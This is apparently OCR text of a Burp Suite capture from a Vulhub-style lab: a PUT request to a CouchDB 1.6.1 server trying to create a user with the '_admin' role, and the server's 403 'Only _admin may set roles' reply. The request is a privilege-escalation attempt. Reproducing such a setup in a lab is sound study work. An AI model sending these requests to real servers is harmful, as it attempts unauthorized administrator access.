 Request
Pretty Raw Hex \n
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 10.0.4.22:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 92
9
10 {
11 "type":"user",
12 "name":"vulhub",
13 "roles":[
"_admin"
],
14 "password":"vulhub"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Server: CouchDB/1.6.1 (Erlang OTP/17)
3 Date: Sat, 27 Jul 2024 21:48:06 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 59
6 Cache-Control: must-revalidate
7
8 {"error":"forbidden","reason":"Only _admin may set roles"}
9